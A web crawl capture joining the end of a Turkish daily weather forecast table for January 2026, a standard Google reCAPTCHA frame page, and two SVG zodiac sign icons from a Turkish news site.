    <tbody> 
        <tr>
            <td>18 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -3°</td><td align="center" style="text-align: center">5° </td>
        </tr>
        
        <tr>
            <td>19 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>20 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg"></td><td align="center" style="text-align: center"> 0°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>21 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 2°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
        <tr>
            <td>22 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 4°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>23 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">9° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OmoVWgCGjP4K82bCJGghOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978792815');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/oglak.svg
body_size: 1218
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="-278 375.5 53.5 43.5" style="enable-background:new -278 375.5 53.5 43.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M-231.5,398.9c-0.3-0.1-0.4-0.1-0.4-0.1C-231.7,398.9-231.7,398.9-231.5,398.9z"/>
		<path class="st0" d="M-229.6,398.5c1.6-1.4,0.1-3.2,0.1-3.2l0.5-1.3c-7.7,1.4-9.8-8.1-9.8-8.1c1.8-0.4,2.3-2.3,2.3-2.3
			c-7.7,2.6-7.7-4.4-7.7-4.4c-3.6,3.6-2.8,7.3-2.8,7.3c-1-1.6-0.3-4-0.3-4s-11.2-3.2-15.5,10.6c-4.3,13.8-10.3,14.4-10.3,14.4
			c1.7,0,7.1-0.7,11.7-11.4c4.7-10.7,10.4-7.1,10.4-7.1s-9,10.6-3.2,20c5.9,9.5,18.2,5.4,18.2,5.4c-7.9-6.6-5.7-12.6-5.7-12.6
			c-10.2,2.5-9.5-6.8-9.5-6.8c0.9,8.7,9.7,5.7,9.7,5.7c6.9-0.7,7.6,1.9,7.6,1.9c0.7,2.1-2.5,2.5-2.5,2.5c2.1,0.6,3.8-1.1,3.8-1.1
			c0.3,2-1.4,2.6-1.4,2.6c5.3,0.4,5-3.4,3.2-4.5c-1.6-1-1.4-1.8-1.4-1.8c0.2-0.8,1.9-0.1,1.9-0.1c0.2-0.9-0.6-1.2-1.1-1.4
			c-0.2,0-0.3-0.1-0.4-0.1c0,0,0.2,0,0.4,0.1C-230.2,399.1-229.6,398.5-229.6,398.5z M-238.9,392.3c0,0-2.2,2-4.1-0.8
			c0,0,3-2.3,5.9,1.8L-238.9,392.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/yengec.svg
body_size: 5949
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M30.4,16.5c-1,1-1.8,3.1-1.8,3.1c8.2-2.2,8.6-7.1,8.6-7.1C35.6,15.7,30.4,16.5,30.4,16.5z"/>
		<path class="st0" d="M49.5,19.6c0,0-0.8-2.1-1.8-3.1c0,0-5.2-0.8-6.8-4C40.9,12.5,41.3,17.4,49.5,19.6z"/>
		<path class="st0" d="M33.4,20.4c0,0.4,1.3,2.1,1.3,2.1c-2.5,1.3-5.4,6.6-5.4,6.6s-1.7,2.4-2.2,6c0,0,0,0,0,0.1
			c0,0-0.7,3.4,11.9,3.4c12.5,0,11.9-3.4,11.9-3.4c0,0,0,0,0-0.1c-0.5-3.6-2.2-6-2.2-6s-2.9-5.3-5.4-6.6c0,0,1.3-1.7,1.3-2.1
			c0,0-0.5-0.7-2.3,1.1c0,0-0.6,0.5-3.3,0.5c-2.8,0-3.4-0.5-3.4-0.5C33.9,19.8,33.4,20.4,33.4,20.4z"/>
		<path class="st0" d="M34.2,43.2c-0.4,0.6-0.9,1.5-1.3,2.5c0.3,0.2,0.7,0.4,1.1,0.5c0.4-0.7,1-1.7,1.8-2.5c0.2-0.2,0.5-0.4,0.8-0.6
			c-0.7-0.1-1.4-0.3-2-0.5C34.5,42.7,34.4,42.9,34.2,43.2z"/>
		<path class="st0" d="M28.5,18.5c3.2-7.4,8.1-7.6,8.1-7.6c-5.7-2.4-11.2,5-11.2,5s-2.4,3.3-3.9,4.8c-0.2,0.2-0.3,0.3-0.4,0.4
			l3.8,1.1C28.5,19.3,28.5,18.5,28.5,18.5z"/>
		<path class="st0" d="M31.9,53.1c0.4,1.1,1,2.1,2.1,3c0-0.1-0.8-1.2-1.1-3C32.6,53.2,32.2,53.1,31.9,53.1z"/>
		<path class="st0" d="M33.5,47.2c0,0,0.1-0.2,0.2-0.4c-0.3-0.1-0.7-0.4-1-0.5c-0.3,0.8-0.6,1.7-0.8,2.6c0.3,0.1,0.7,0.2,1.1,0.3
			C33,48.5,33.2,47.8,33.5,47.2z"/>
		<path class="st0" d="M34,42.3c-3.3-1.4-4.8-3.8-4.8-3.8s-0.3,0.1-0.9,0.2c-0.6,0.1-1.4,0.1-2.4,0c0,0.6,0,1.7,0.2,2.3
			c1.4,0.2,2.9,0.3,4.5,0.1c0.2,0,0.5-0.1,0.7-0.1l-0.4,0.4L29.1,43c0.4,0.4,1,1,1.4,1.4c0.8-0.7,1.8-1.3,2.6-1.7
			C33.4,42.5,33.8,42.3,34,42.3z"/>
		<path class="st0" d="M32.8,49.5c-0.3-0.1-0.7-0.2-1-0.3c-0.2,1.1-0.2,2.3,0,3.4c0.3,0,0.7,0.1,1,0.1
			C32.6,51.8,32.6,50.7,32.8,49.5z"/>
		<path class="st0" d="M26.5,45.4l1.4,1.2c0,0,0,0,0,0c0,0,0.9-0.8,2-1.7c-0.4-0.4-0.9-1-1.3-1.5L26.5,45.4z"/>
		<path class="st0" d="M25.5,49.6l1.4,0.1c0.1-0.9,0.4-1.8,0.8-2.6L26.1,46L25.5,49.6z"/>
		<path class="st0" d="M28.5,28.8c-1.3-0.9-2.8-3.4-3.6-4.9l-3.6,1.7l5,8.2C26.6,31.9,27.8,29.9,28.5,28.8z"/>
		<path class="st0" d="M26.8,50.2l-1.4,0l0,0l1.5,4.2C26.9,54.4,26.5,52.5,26.8,50.2z"/>
		<path class="st0" d="M26.3,35c-0.6-0.2-1.7-0.4-2.8-1c-0.3,0.5-0.7,1.3-0.7,2c1.3,0.7,2.9,1.3,4.6,1.7
			C26.6,36.8,26.3,35.9,26.3,35z"/>
		<path class="st0" d="M22,37.7c-0.2,0.4-0.5,1.1-0.6,1.8c1.2,0.6,2.4,1.1,3.8,1.4c-0.1-0.7-0.1-1.7,0-2.3
			C24.2,38.5,23.2,38.2,22,37.7z"/>
		<path class="st0" d="M24.6,23.3c-0.2-0.4-0.3-0.6-0.3-0.6c0,0,0,0,0.1,0l-3.9-0.6C20,22.9,20,23.4,20,23.4l0.8,1.3L24.6,23.3z"/>
		<path class="st0" d="M22,35.5c0.1-0.7,0.3-1.4,0.6-1.9c-0.8-0.4-1.7-1-2.6-1.7c-0.4,0.3-0.9,0.6-1.1,1.2
			C19.8,34,20.8,34.8,22,35.5z"/>
		<path class="st0" d="M17.7,37.1c0.8,0.7,1.8,1.4,2.8,2c0.1-0.6,0.4-1.3,0.6-1.7c-0.8-0.4-1.7-0.8-2.6-1.3
			C18.3,36.3,18,36.7,17.7,37.1z"/>
		<path class="st0" d="M16.9,30.4c0.4,0.7,0.9,1.3,1.5,2c0.2-0.5,0.6-0.8,1-1.1c-0.5-0.5-1.1-1-1.6-1.6
			C17.4,29.9,17.1,30.2,16.9,30.4z"/>
		<path class="st0" d="M13.4,32.4c0.1,0.1,1.4,2.2,3.8,4.3c0.2-0.4,0.5-0.7,0.8-1C16.6,34.8,15.1,33.7,13.4,32.4z"/>
		<path class="st0" d="M17.3,29.2c-1.1-1.4-2.1-3.1-2.9-5.1c0,0.2,0.4,2.8,2.1,5.7C16.7,29.6,16.9,29.4,17.3,29.2z"/>
		<path class="st0" d="M47.6,38.4c-3,0.8-8.5,1-8.5,1s-5.5-0.2-8.5-1c0,0,2,3.5,8.5,3.9C45.5,41.8,47.6,38.4,47.6,38.4z"/>
		<path class="st0" d="M45.2,45.7c-0.5-1-1-1.9-1.3-2.5c-0.2-0.3-0.3-0.5-0.4-0.7c-0.6,0.2-1.2,0.4-2,0.5c0.3,0.2,0.5,0.4,0.8,0.6
			c0.8,0.8,1.4,1.8,1.8,2.5C44.5,46,44.9,45.9,45.2,45.7z"/>
		<path class="st0" d="M49.6,18.5c0,0-0.1,0.8,3.6,3.7l3.8-1.1c-0.1-0.1-0.3-0.3-0.4-0.4c-1.5-1.5-3.9-4.8-3.9-4.8s-5.5-7.5-11.2-5
			C41.5,10.9,46.4,11.1,49.6,18.5z"/>
		<path class="st0" d="M45.2,53.2c-0.4,1.8-1.1,2.9-1.1,3c1.1-0.9,1.7-1.9,2.1-3C45.8,53.1,45.5,53.2,45.2,53.2z"/>
		<path class="st0" d="M45.2,49.1c0.3-0.1,0.7-0.2,1.1-0.3c-0.2-0.9-0.5-1.8-0.8-2.6c-0.3,0.2-0.7,0.4-1,0.5
			c0.1,0.3,0.2,0.4,0.2,0.4C44.9,47.8,45.1,48.5,45.2,49.1z"/>
		<path class="st0" d="M49,43l-1.8-1.7L46.8,41c0.2,0,0.5,0.1,0.7,0.1c1.6,0.2,3.1,0.2,4.5-0.1c0.2-0.7,0.3-1.7,0.2-2.3
			c-1.1,0.1-1.9,0.1-2.4,0c-0.6-0.1-0.9-0.2-0.9-0.2s-1.5,2.4-4.8,3.8c0.3,0.1,0.6,0.2,0.9,0.4c0.8,0.4,1.7,1.1,2.6,1.7
			C48,44,48.6,43.5,49,43z"/>
		<path class="st0" d="M45.3,49.5c0.2,1.2,0.2,2.3,0,3.2c0.3,0,0.7,0,1-0.1c0.3-1.1,0.2-2.3,0-3.4C46,49.3,45.6,49.4,45.3,49.5z"/>
		<path class="st0" d="M49.4,43.4c-0.4,0.5-0.9,1.1-1.3,1.5c1.2,0.9,2,1.7,2,1.7c0,0,0,0,0,0l1.4-1.2L49.4,43.4z"/>
		<path class="st0" d="M52.6,49.6L52,46l-1.6,1.1c0.4,0.8,0.7,1.7,0.8,2.6L52.6,49.6z"/>
		<path class="st0" d="M53.2,24c-0.8,1.5-2.3,4-3.6,4.9c0.8,1.1,1.9,3,2.2,5.1l5-8.2L53.2,24z"/>
		<path class="st0" d="M51.3,50.2c0.3,2.2-0.1,4.2-0.1,4.2l1.5-4.2l0,0L51.3,50.2z"/>
		<path class="st0" d="M50.7,37.7c1.8-0.4,3.3-1,4.6-1.7c0-0.7-0.4-1.4-0.7-2c-1.2,0.5-2.2,0.8-2.8,1C51.8,35.9,51.4,36.8,50.7,37.7
			z"/>
		<path class="st0" d="M53,38.6c0.1,0.6,0.1,1.5,0,2.3c1.4-0.3,2.6-0.8,3.8-1.4c-0.2-0.7-0.5-1.3-0.6-1.8
			C54.9,38.2,53.9,38.5,53,38.6z"/>
		<path class="st0" d="M53.8,22.7c0,0-0.1,0.2-0.3,0.6l3.8,1.4l0.8-1.3c0,0,0-0.5-0.4-1.3L53.8,22.7C53.8,22.7,53.8,22.7,53.8,22.7z
			"/>
		<path class="st0" d="M55.4,33.6c0.3,0.5,0.6,1.2,0.6,1.9c1.2-0.7,2.2-1.6,3.1-2.4c-0.2-0.5-0.7-0.9-1.1-1.2
			C57.1,32.6,56.3,33.2,55.4,33.6z"/>
		<path class="st0" d="M56.9,37.4c0.2,0.5,0.5,1.1,0.6,1.7c1.1-0.6,2-1.3,2.8-2c-0.3-0.4-0.6-0.8-0.8-1.1
			C58.6,36.6,57.7,37,56.9,37.4z"/>
		<path class="st0" d="M59.7,32.5c0.6-0.7,1.1-1.3,1.5-2c-0.2-0.3-0.5-0.5-0.8-0.7c-0.5,0.6-1.1,1.1-1.6,1.6
			C59.1,31.6,59.5,32,59.7,32.5z"/>
		<path class="st0" d="M60.1,35.7c0.3,0.3,0.6,0.6,0.8,1c2.4-2.1,3.8-4.2,3.8-4.3C63,33.7,61.5,34.8,60.1,35.7z"/>
		<path class="st0" d="M63.7,24.1c-0.8,2.1-1.8,3.7-2.9,5.1c0.4,0.2,0.6,0.4,0.8,0.6C63.3,26.8,63.7,24.2,63.7,24.1z"/>
	</g>
</g>
</svg>
